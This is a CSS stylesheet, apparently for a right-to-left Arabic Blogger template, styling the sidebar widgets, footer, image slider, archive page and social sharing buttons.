.sidebar .widget {
margin: 25px 0 25px 25px;
background: #ffffff;
padding: 25px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.sidebar .widget h2 {
color: #000000;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 23px;
font-weight: 600;
line-height: 20px;
margin: -25px -25px 25px -25px;
padding: 20px 25px 25px 0;
text-transform: uppercase;
border-bottom: 3px solid #bd2d29;
font-family: 'Amiri', serif;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-left: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
/*-------------------------------------
-----------Multi Tabs----------------
-----------------------------------------*/
.tabscontent {
display: none;
padding: 0;
width: 100%;
}
ul.tabs {
margin: -25px -25px 0 -25px;
overflow: hidden;
}
ul.tabs li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x scroll center bottom transparent;
border-left: 1px solid #EEEEEE;
color: #222222;
cursor: pointer;
display: block;
float: right;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 20px;
list-style-type: none;
margin-bottom: 6px;
padding: 20px 25px 25px 2px;
text-transform: uppercase;
width: 42%;
}
ul.tabs li:hover {
color: #3396B9;
}
ul.tabs li.current {
border-left: 1px solid #EEEEEE;
color: #3396B9;
}
.block-image {
float: right;
height: 200px;
margin-left: 25px;
width: 250px;
}
img.postimage {
height: 200px;
width: 250px;
}
img.postimage:hover {
-webkit-opacity: 0.95;
-moz-opacity: 0.95;
opacity: 0.95;
}
/*---------------------------------
--------Categories---------------
--------------------------------------*/
.list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-left: 5px;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
left: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/*----------------------------------------
----------Popular Posts---------------
-------------------------------------------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-left: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-left: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-webkit-opacity: 0.9;
-moz-opacity:0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #222222;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: 500;
line-height: 20px;
}
.PopularPosts ul li a:hover {
color: #46a28d;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 10px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-right .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: right;
}
.footer-right .PopularPosts ul li a {
color: #fff;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
.footer-right .PopularPosts ul li a:hover {
color: #eae4e4;
}
.footer-right .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*------------------------------------------------------------------*/
/*----------------Tag Cloud Widget--------------------------*/
/*----------------------------------------------------------------*/
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #888888;
border: 1px solid #7E7E7E;
padding: 5px 10px;
float: right;
display: block;
margin: 0 0 5px 5px;
text-transform: capitalize;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #ffffff;
color: #ffffff;
}
/*------------------------------------------------------------------*/
/*----------------Footer Random Post Widget-------------*/
/*----------------------------------------------------------------*/
.footer-right #random-posts {
text-align: right;
}
.footer-right #random-posts li {
margin: 10px 0 0;
}
.footer-right #random-posts li a {
color: #E0E3E9;
font-size: 15px;
line-height: 19px;
font-family: 'droid arabic kufi',arial,sans-serif;
}
.footer-right #random-posts li a:hover {
text-decoration: underline;
}
.footer-right #random-posts img {
float: right;
margin-left: 15px;
width: 50px;
height: 50px;
}
/*------------------------------------------------------------------*/
/*----------------Footer-----------------------------------------*/
/*----------------------------------------------------------------*/
#footer {
background: #000;
overflow: visible;
height: 332px;
width: 100%;
margin: 0 auto;
float: left;
}
.footer-sidebar {
overflow: hidden;
margin: 25px 25px 25px 0;
}
.footer-right {
display: block;
float: right;
width: 351px;
margin-left: 25px;
}
.footer-right:nth-child(3) {
margin-left: 0;
}
.footer-right h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x bottom;
color: #fff;
font-size: 13px;
margin: 0 0 25px;
padding: 0 0 25px;
text-align: right;
line-height: 12px;
}
.copyr {
color: #888888;
overflow: hidden;
padding: 0;
text-align: center;
}
.fau {
text-align: right;
margin-bottom: 15px;
}
.fau img {
margin-bottom: 10px;
}
.fau p:before {
content: "\f123";
font-family: fontawesome;
margin-left: 5px;
}
/*------------------------------------------------------------------*/
/*----------------Footer Bottom Text-------------------------*/
/*----------------------------------------------------------------*/
.footer_bottom {
background: #121A21;
color: #959595;
display: block;
overflow: hidden;
padding: 8px 0 7px;
}
.footer_bottom .footer-sidebar {
margin: 0 25px;
padding: 10px 0;
}
.footer_bottom .copyleft {
font-size: 12px;
}
.footer_bottom .copyleft a {
color: #46a28d;
}
.footer_bottom .copyleft a:hover {
text-decoration: underline;
}
/*------------------------------------------------------------------*/
/*----------------Footer Bottom Social Icon-----------------*/
/*----------------------------------------------------------------*/
.footer_bottom #social_menu {
float: left;
position: relative;
display: block;
margin-left: -12px;
}
.footer_bottom #social_menu ul {
overflow: hidden;
}
.footer_bottom #social_menu ul li {
display: block;
float: right;
margin-left: 5px;
}
.footer_bottom #social_menu ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer_bottom #social_menu ul li a {
display: block;
float: right;
text-decoration: none;
}
.footer_bottom #social_menu ul li a span {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTk3l_76nIdmQewCDpAEvfdXjnqdAqA9Wxg7IvDC8oO70Ay7PMX0Pmspzif0zi4Kf52yMGiHvdZwOKrAWbTr23mWJMfIBVuAcz8pfnQb9E39dICnXrjJr17xclL4Q1cuzgjvLrwihh3Ms/s1600/social_icon.png") no-repeat;
float: right;
text-indent: -9999px;
width: 30px;
}
.footer_bottom #social_menu ul li.ss-rss a span {
background-position: -9px -12px;
}
.footer_bottom #social_menu ul li.ss-twitter a span {
background-position: -9px -103px;
}
.footer_bottom #social_menu ul li.ss-facebook a span {
background-position: -9px -60px;
}
.footer_bottom #social_menu ul li.ss-google-plus a span {
background-position: -9px -147px;
}
.footer_bottom #social_menu ul li.ss-youtube a span {
background-position: -9px -193px;
}
.footer_bottom #social_menu ul li.ss-linkedin a span {
background-position: -9px -237px;
}
/*-----------------------------------------------------------------*/
/*---------Label Message Body-----------------------------*/
/*----------------------------------------------------------------*/
.label {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x bottom #ffffff;
font-size: 28px;
margin: 25px 25px 0 0;
padding: 20px 25px 30px 25px;
}
/*-----------------------------------------------------------------*/
/*---------404 Error Page------------------------------------*/
/*----------------------------------------------------------------*/
.finderror {
background: #ffffff;
border-bottom: 1px solid #DEDEDE;
padding: 25px;
margin: 25px 25px 0 0;
}
.finderror h2 {
color: #494949;
font-size: 30px;
line-height: 28px;
margin: 0;
}
.finderror a {
color: #46a28d;
font-weight: bold;
}
.finderror a:hover {
text-decoration: underline;
}
.ap-first {
float: right;
margin-left: 4%;
width: 45%;
}
.ap-last {
float: right;
margin-left: 3%;
width: 48%;
}
.ap-last h2, .ap-first h2 {
border-bottom: 1px solid #DFDFDF;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 20px;
line-height: 28px;
margin: 40px 0 20px;
padding: 0 0 10px;
color: #494949;
}
.ap-last .label_count li a {
color: #46a28d;
}
.search-query {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x bottom #ffffff;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 24px;
margin: 25px 25px 0 0;
padding: 25px 25px 30px;
}
.chrome .dd-find, .opera .dd-find, .safari .dd-find {
width: 326px;
}
.dd-find #findform {
border: 1px solid #DFDFDF;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
display: block;
overflow: hidden;
padding: 0 5px;
}
.dd-find #findform input[type="text"] {
background: none;
border: none;
color: #999999;
font-size: 14px;
padding: 13px 0;
width: 270px;
}
.dd-find #findform input[type="submit"] {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOokpHF6bYaT5q1B8kmFFvBmEF8dV6TM2MsL5zbQx-orc4n-14kOsr7aDneKo5knKXFQxF8_Yv3Y-1GF1gU7AdPm4f1qiT_yfy47tb5fidk3H-KREM33fE_9D2kKdsV4Mvy5ExHyRyO6-B/s1600/find-form.png") no-repeat scroll center center transparent;
border: none;
box-shadow: none;
cursor: pointer;
display: block;
float: left;
height: 15px;
margin: 13px 0 0;
width: 14px;
}
.dd-find #findform input[type="submit"]:hover {
-webkit-opacity: 0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
/*----------------------------------------------------------------*/
/*---------Back To Top--------------------------------------*/
/*--------------------------------------------------------------*/
#BackToTop {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxnTQQ42D856cVJgly8myqtI6pychry9Dk2nSf1nvgPXlK2cFExKtVWK1s-lpCmmLaO97ky-0NJmhq4bUq_TwL-imT-cTsizFjrFrdmW5OwtnN81TOodFLEFxfOBm_V5K7on8jY4hohzw/s1600/arrows.png) no-repeat scroll center #bd2d29;
bottom: 5%;
display: none;
height: 43px;
overflow: hidden;
position: fixed;
right: 15px;
text-indent: -800px;
width: 43px;
z-index: 9999;
-webkit-border-radius: 5%;
-moz-border-radius: 5%;
border-radius: 5%;
}
#BackToTop:hover {
-webkit-opacity: 0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
/*----------------------------------------------------------------*/
/*--------Archive Page--------------------------------------*/
/*--------------------------------------------------------------*/
#bp_toc {
background: #FFFFFF;
padding: 25px;
margin:  0 25px 25px 0;
}
h3.bp_toc_title {
font-size: 28px;
padding: 23px 25px 0 0;
font-family: 'droid arabic kufi',arial,sans-serif;
background: #ffffff;
margin: 25px 25px 0 0;
}
#bp_toc a {
text-decoration: none !important;
}
#bp_toc a:hover {
text-decoration: underline !important;
}
.toc-header-col1, .toc-header-col2, .toc-header-col3 {
background: #4e4949;
border-bottom: 5px solid #dfdfdf;
padding: 10px;
width: 50%;
}
.toc-entry-col2 {
border-right: 2px solid #FFFFFF;
border-left: 2px solid #FFFFFF;
font-family: 'droid arabic kufi',arial,sans-serif;
}
.toc-header-col2 {
border-right: 2px solid #FFFFFF;
border-left: 2px solid #FFFFFF;
width: 15%;
}
.toc-header-col3 {
width: 35%;
}
.toc-header-col1 a:link, .toc-header-col1 a:visited, .toc-header-col2 a:link, .toc-header-col2 a:visited, .toc-header-col3 a:link, .toc-header-col3 a:visited {
color: #EBEBEB;
font-family: "droid arabic kufi",sans-serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
line-height: 1.4em;
text-decoration: none;
border-collapse: separate;
}
.toc-header-col1 a:hover, .toc-header-col2 a:hover, .toc-header-col3 a:hover {
text-decoration: underline;
}
.toc-entry-col1, .toc-entry-col2, .toc-entry-col3 {
background: #F8F8F8;
border-bottom: 2px solid #FFFFFF;
padding: 10px;
}
.toc-entry-col2 {
border-right: 2px solid #FFFFFF;
border-left: 2px solid #FFFFFF;
}
.toc-entry-col1 a, .toc-entry-col2 a, .toc-entry-col3 a {
color: #46a28d;
font-family: 'droid arabic kufi',Arial,sans-serif;
font-size: 12px;
}
.toc-note {
background-color: #4e4949;
color: #EBEBEB;
display: inline-block;
font-size: 14px;
padding: 10px;
text-align: center;
font-weight: 600;
text-transform: uppercase;
border-bottom: 1px solid #dfdfdf;
}
/*----------------------------------------------------------------*/
/*---------Other-----------------------------------------------*/
/*--------------------------------------------------------------*/
.recentpost_title {
display: none;
font-size: 20px;
padding-bottom: 1.2em;
padding-top: 1.5em;
}
.clear {
clear: both;
}
/*----------------------------------------------------------------*/
/*---------Slider-----------------------------------------------*/
/*--------------------------------------------------------------*/
.rpslider {
margin: 25px 25px 0 0;
display: block;
}
@charset "utf-8";
/* CSS Document */
.lof-slidecontent, .lof-slidecontent a {
color:#FFF;
font-family: 'Amiri', serif;
}
.lof-slidecontent, .lof-slidecontent a:hover {
text-decoration: underline;
}
.lof-slidecontent a.readmore{
color:#58B1EA;
font-size:95%;
}
.lof-slidecontent{
position:relative;
overflow:hidden;
border:#F4F4F4 solid 1px;
width:100%;
height: 340px;
}
.lof-slidecontent .preload{
height:100%;
width:100%;
position:absolute;
top:0;
right:0;
text-align:center;
background:#FFF;
z-index:100000;
}
.lof-slidecontent .preload div{
height:100%;
width:100%;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicvwgVKEflCzsSpper6m5YihcuP2RpffKiqUW3kQYTtIO_7ttMYVVnnVG14GKn4AgQde1ZqvroAQQ53Nliuf9-aV_W_OXPFr1cuIQwcgdBftcavRhIYsJej7BeM92krDBp-ajcv17tzg/s1600/load-indicator.gif) no-repeat scroll 50% 50%;
}
.lof-main-outer{
position:relative;
height:340px;
width:753px;
z-index:3px;
overflow:hidden;
}
/*******************************************************/
.lof-main-item-desc {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhothlDE0ShT_2etRnFnpDg1gnc1GU4y1vwoEiuexM4ymp5OcjkkbcGLt2D_uz310VjPmxf1HTmxPSnAqE9a6aGyFfjWTESpeCqKjcTX4JKWbmn5n2VQdMTCzXslPaeOVfvEgoD3MR_5g/s1600/bg_trans.png") repeat scroll 0 0 transparent;
bottom: 52px;
right: 0;
padding: 0;
position: absolute;
width: 100%;
}
.lof-main-item-desc p {
margin: 0 8px;
padding: 8px 0;
}
.lof-main-item-desc h3 {
margin: 0;
padding: 5px 25px;
background: rgba(0,0,0,0.6);
}
.lof-main-item-desc h2 {
margin: 0;
padding: 5px 25px 10px;
color: #fff;
font-size: 25px;
line-height: 1.1em;
background: rgba(0,0,0,0.3);
font-weight: normal;
}
.lof-main-item-desc h3 a{
margin:0;
background:#e33619;
font-size:75%;
padding:2px 3px;
font-family:"droid arabic kufi",Trebuchet,Arial,Verdana,sans-serif;
text-transform:uppercase;
text-decoration:none;
display:none;
}
.lof-main-item-desc h3 a:hover{
text-decoration:underline;
}
.lof-main-item-desc h3 i {
font-size:70%;
}
.lof-main-item-desc h3 i small {
background: #197de3;
padding: 2px 3px;
margin: 0 -3px;
}
/* main flash */
ul.lof-main-wapper{
/* margin-left:auto; */
overflow:hidden;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicvwgVKEflCzsSpper6m5YihcuP2RpffKiqUW3kQYTtIO_7ttMYVVnnVG14GKn4AgQde1ZqvroAQQ53Nliuf9-aV_W_OXPFr1cuIQwcgdBftcavRhIYsJej7BeM92krDBp-ajcv17tzg/s1600/load-indicator.gif) no-repeat scroll 50% 50%;
padding:0px;
margin:0;
position:absolute;
overflow:hidden;
}
ul.lof-main-wapper li{
overflow:hidden;
padding:0px;
margin:0px;
float:left;
position:relative;
background: #292929;
width: 753px;
height: 340px;
}
.lof-opacity  li{
position:absolute;
top:0;
right:0;
float:inherit;
}
ul.lof-main-wapper li img{
width: 100%;
height: 340px;
padding:0px;
}
/* item navigator */
.lof-navigator-wapper {
position:absolute;
bottom:10px;
left:10px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaS7a7nl3Op0-7zr_FVHLZb8E8PvIxfBNFcuexm3oKyAQyXCmQ-w9LrcV11TI00FeMqOGGraiQfji8ERNJmFbpiS2Y5Jat1FLOOuC0wLczLB21SSZvNIR4KXhdJ8zLw1gz64X7dmlWwg/s1600/transparent_bg.png) repeat;
padding:5px 0px;
}
.lof-navigator-outer{
position:relative;
z-index:100;
height:180px;
width:310px;
overflow:hidden;
color:#FFF;
float:right
}
ul.lof-navigator{
top:0;
padding:0;
margin:0;
position:absolute;
width:100%;
}
ul.lof-navigator li{
cursor:hand;
cursor:pointer;
list-style:none;
padding:0;
margin-right:0px;
overflow:hidden;
float:right;
display:block;
text-align:center;
}
ul.lof-navigator li img{
border:#666 solid 3px;
}
ul.lof-navigator li.active img, ul.lof-navigator li:hover img {
border:#A8A8A8 solid 3px;
}
.lof-navigator-wapper .lof-next,  .lof-navigator-wapper .lof-previous{
display:block;
width:22px;
height:30px;
color:#FFF;
cursor:pointer;
}
.lof-navigator-wapper .lof-next {
float:right;
text-indent:-999px;
position: relative;
left:8px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixfpMjEMhp_oAdXp-hjFV2-aX5MaF3S74GuYfwYIi79s1_676ivuBLnPQfwAKyMMncW_O6EKLZB2RrwQcTiT6olUHLl6o4dHiJ7Luyb3a2y0hf3TZJVrA6VFv5uTDt0CPHbgsoW_D4RA/s1600/next.png) no-repeat left center;
}
.lof-navigator-wapper .lof-previous {
float:right;
text-indent:-999px;
position: relative;
right:8px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHYtm1Ue9k89T7v9ca6EBdhrD8uof6Q6dHOlru43oIRA4mc_3ri0RUihRbWZJGVU4tMltgujlgvK-Vo_i3NdfIa6XzTYi4BdpoC6FvXKUPkK9XbsEY9FGMgOTxOc_HqUmlTUB82by5vw/s1600/previous.png) no-repeat right center;
}
/*------------------------------------------------------------------*/
/*----------------Email Subscriber----------------------------*/
/*----------------------------------------------------------------*/
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 250px;
background: #fff;
padding: 5px 10px;
float: right;
border: none;
color: #888888;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
border-radius: 0px;
height: 31px;
width: 70px;
position: relative;
top: -10px;
padding-bottom: 2px;
background: #bb2b27;
color: #C5C7CB;
}
/*------------------------------------------------------------------*/
/*----------------Social Like----------------------------*/
/*----------------------------------------------------------------*/
.stw h3 {
float: right;
color: #46A28D;
margin: 25px 0 0 25px;
font-size: 15px;
display: block;
}
.social-likes, .social-likes__widget {
display: inline-block;
list-style: none outside none !important;
padding: 0;
text-indent: 0 !important;
vertical-align: middle !important;
word-spacing: 0 !important;
}
.social-likes {
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
}
.social-likes_visible {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
}
.social-likes > * {
display: inline-block;
visibility: hidden;
}
.social-likes_vertical > * {
display: block;
}
.social-likes_visible .social-likes__widget {
visibility: inherit;
}
.social-likes__widget {
display: inline-block;
position: relative;
white-space: nowrap;
}
.social-likes__widget:before, .social-likes__widget:after {
display: none !important;
}
.social-likes_vertical .social-likes__widget {
clear: right;
display: block;
float: right;
}
.social-likes__button, .social-likes__icon, .social-likes__counter {
text-decoration: none;
text-rendering: optimizelegibility;
}
.social-likes__button, .social-likes__counter {
display: inline-block;
margin: 0;
outline: 0 none;
}
.social-likes__button {
-moz-user-select: none;
cursor: pointer;
position: relative;
margin-top: 25px;
background: -webkit-linear-gradient(#FFFFFF, #E0E0E0);
background: -moz-linear-gradient(#FFFFFF, #E0E0E0);
background: -webkit-linear-gradient(#FFFFFF, #E0E0E0);
}
.social-likes__button:before {
content: "";
display: inline-block;
}
.social-likes__icon {
right: 0;
position: absolute;
top: 0;
}
.social-likes__counter {
display: none;
position: relative;
}
.social-likes_ready .social-likes__counter, .social-likes__counter_single {
display: inline-block;
}
.social-likes_ready .social-likes__counter_empty {
display: none;
}
.social-likes_vertical .social-likes__widget {
display: block;
}
.social-likes_notext .social-likes__button {
padding-right: 0;
}
.social-likes_single-w {
display: inline-block;
position: relative;
}
.social-likes_single {
-webkit-opacity: 0;
-moz-opacity: 0;
opacity: 0;
position: absolute;
text-align: right;
visibility: hidden;
z-index: 99999;
}
.social-likes_single.social-likes_opened {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
visibility: visible;
}
.social-likes__button_single {
position: relative;
}
.social-likes, .social-likes__widget {
border: 0 none;
font-size: 14px;
}
.social-likes__widget {
line-height: 20px;
}
.social-likes {
margin: -3px;
min-height: 28px;
}
.social-likes, .social-likes_single-w {
line-height: 20px;
}
.social-likes__widget {
margin: 3px;
}
.social-likes__button, .social-likes__counter {
border-radius: 3px;
border-style: solid;
border-width: 1px;
font-family: "droid arabic kufi","Helvetica Neue",Tahoma,sans-serif;
font-size: 14px;
line-height: 18px;
}
.social-likes__button {
font-weight: 700;
padding: 1px 20px 1px 4px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
}
.social-likes__icon {
background-repeat: no-repeat;
height: 20px;
width: 20px;
}
.social-likes__counter {
color: rgba(0, 0, 0, 0.5);
cursor: default;
font-weight: 400;
margin-right: 7px;
padding: 1px 4px;
}
.social-likes__counter:before, .social-likes__counter:after {
content: "";
height: 0;
position: absolute;
width: 0;
}
.social-likes__counter:before {
-moz-border-bottom-colors: none;
-moz-border-image: none;
-moz-border-right-colors: none;
-moz-border-left-colors: none;
-moz-border-top-colors: none;
border-bottom: 6px inset transparent;
border-right: 0 none;
border-left-color: inherit;
border-style: inset solid inset none;
border-top: 6px inset transparent;
border-width: 6px 6px 6px 0;
right: -6px;
-webkit-opacity: 0.7;
-moz-opacity: 0.7;
opacity: 0.7;
top: 4px;
}
.social-likes__counter:after {
-moz-border-bottom-colors: none;
-moz-border-image: none;
-moz-border-right-colors: none;
-moz-border-left-colors: none;
-moz-border-top-colors: none;
border-color: transparent -moz-use-text-color;
border-style: inset solid inset none;
border-width: 5px 5px 5px 0;
right: -4px;
top: 5px;
}
.social-likes_vertical {
margin: -6px -4px;
}
.social-likes_vertical .social-likes__widget {
margin: 6px 4px;
}
.social-likes_notext .social-likes__widget {
margin: 3px 2px;
}
.social-likes_notext .social-likes__button {
width: 16px;
}
.social-likes_single {
background: none repeat scroll 0 0 #FFFFFF;
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
margin-top: -16px;
padding: 6px 6px 4px;
}
.social-likes__widget_single {
margin: 0;
}
.social-likes__button_single {
background: none repeat scroll 0 0 #E2E2E2;
border-color: rgba(179, 179, 179, 0.8) rgba(179, 179, 179, 0.8) rgba(153, 153, 153, 0.8);
color: #444444;
padding-right: 19px;
}
.social-likes__button_single:hover, .social-likes__widget_active .social-likes__button_single {
background: none repeat scroll 0 0 #F4F4F4;
border-color: #BBBBBB #BBBBBB #9F9F9F;
color: #222222;
}
.social-likes__icon_single {
background-image: url("[data-uri]");
background-position: 2px 3px;
}
.social-likes__counter_single {
background: none repeat scroll 0 0 #F6F6F6;
border-color: #DDDDDD;
}
.social-likes__counter_single:after {
border-left-color: #F6F6F6;
}
.social-likes__button_facebook {
background: none repeat scroll 0 0 #ECEEF5;
border-color: rgba(202, 212, 231, 0.8) rgba(202, 212, 231, 0.8) rgba(189, 194, 203, 0.8);
color: #3B5998;
padding-right: 19px;
}
.social-likes__button_facebook:hover {
background: none repeat scroll 0 0 #C0CDF3;
border-color: #B4BFD4 #B4BFD4 #B3B7BF;
color: #253860;
}
.social-likes__icon_facebook {
background-image: url("[data-uri]");
background-position: 3px 3px;
}
.social-likes__counter_facebook {
background: none repeat scroll 0 0 #F2F3F7;
border-color: #CAD4E7;
}
.social-likes__counter_facebook:after {
border-left-color: #F2F3F7;
}
.social-likes__button_twitter {
border-color: rgba(164, 204, 229, 0.8) rgba(164, 204, 229, 0.8) rgba(158, 186, 204, 0.8);
color: #186487;
padding-right: 19px;
}
.social-likes__button_twitter:hover {
background: #BFDFED;
border-color: #9CBBCF #9CBBCF #68A0C4;
color: #0B3752;
}
.social-likes__icon_twitter {
background-image: url("[data-uri]");
background-position: 3px 5px;
}
.social-likes__counter_twitter {
background: none repeat scroll 0 0 #F2F8FC;
border-color: #A4CCE5;
}
.social-likes__counter_twitter:after {
border-left-color: #F2F8FC;
}
.social-likes__button_plusone {
border-color: rgba(204, 204, 204, 0.8) rgba(204, 204, 204, 0.8) rgba(179, 179, 179, 0.8);
color: #DA573B;
padding-right: 11px;
}
.social-likes__button_plusone:hover {
background: none repeat scroll 0 0 #F4F4F4;
border-color: #DDDDDD #DDDDDD #CCCCCC;
color: #CD4427;
}
.social-likes__icon_plusone {
background-image: url("[data-uri]");
background-position: 0 6px;
}
.social-likes__counter_plusone {
background: none repeat scroll 0 0 #F9F9F9;
border-color: #D2D2D2;
}
.social-likes__counter_plusone:after {
border-left-color: #F9F9F9;
}
.social-likes__button_mailru {
background: none repeat scroll 0 0 #004584;
border-color: rgba(11, 84, 153, 0.8) rgba(11, 84, 153, 0.8) rgba(3, 27, 48, 0.8);
color: rgba(255, 255, 255, 0.95);
padding-right: 18px;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}
.social-likes__button_mailru:hover {
background: none repeat scroll 0 0 #001E5D;
border-color: #094984 #094984 #031B30;
color: rgba(255, 255, 255, 0.99);
}
.social-likes__icon_mailru {
background-image: url("[data-uri]");
background-position: 1px 2px;
}
.social-likes__counter_mailru {
background: none repeat scroll 0 0 #FFF1C2;
border-color: #FFC70D;
}
.social-likes__counter_mailru:after {
border-left-color: #FFF1C2;
}
.social-likes_notext .social-likes__icon_mailru {
background-position: 2px 2px;
}
.social-likes__button_vkontakte {
background: none repeat scroll 0 0 #436F96;
border-color: rgba(78, 131, 193, 0.8) rgba(78, 131, 193, 0.8) rgba(52, 88, 127, 0.8);
color: rgba(255, 255, 255, 0.95);
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
}
.social-likes__button_vkontakte:hover {
background: none repeat scroll 0 0 #4E80AB;
border-color: #5788BE #5788BE #3B6798;
color: rgba(255, 255, 255, 0.99);
}
.social-likes__icon_vkontakte {
background-image: url("[data-uri]");
background-position: 1px 2px;
}
.social-likes__counter_vkontakte {
background: none repeat scroll 0 0 #EAEEF3;
border-color: #AFC1D4;
}
.social-likes__counter_vkontakte:after {
border-left-color: #EAEEF3;
}
.social-likes__button_odnoklassniki {
background: none repeat scroll 0 0 #F6900B;
border-color: rgba(217, 154, 38, 0.8) rgba(217, 154, 38, 0.8) rgba(197, 137, 7, 0.8);
color: rgba(255, 255, 255, 0.95);
padding-right: 17px;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12);
}
.social-likes__button_odnoklassniki:hover {
background: none repeat scroll 0 0 #F69A21;
border-color: #F0B22C #F0B22C #C59121;
color: rgba(255, 255, 255, 0.99);
}
.social-likes__icon_odnoklassniki {
background-image: url("[data-uri]");
background-position: 4px 3px;
}
.social-likes__counter_odnoklassniki {
background: none repeat scroll 0 0 #FFE9BE;
border-color: #D9AB53;
}
.social-likes__counter_odnoklassniki:after {
border-left-color: #FFE9BE;
}
.social-likes_notext .social-likes__icon_odnoklassniki {
background-position: 5px 3px;
}
.social-likes__button_pinterest {
border-color: rgba(186, 186, 186, 0.8) rgba(186, 186, 186, 0.8) rgba(153, 153, 153, 0.8);
color: #C71A28;
padding-right: 20px;
}
.social-likes__button_pinterest:hover {
background: none repeat scroll 0 0 #EFEFEF;
border-color: rgba(186, 186, 186, 0.6) rgba(186, 186, 186, 0.6) rgba(153, 153, 153, 0.6);
color: #C11524;
}
.social-likes__icon_pinterest {
background-image: url("[data-uri]");
background-position: 2px 1px;
}
.social-likes__counter_pinterest {
background: none repeat scroll 0 0 #FFF5F6;
border-color: #F0A8AE;
}
.social-likes__counter_pinterest:after {
border-left-color: #FFF5F6;
}
/*------------------------------------------------------------------*/
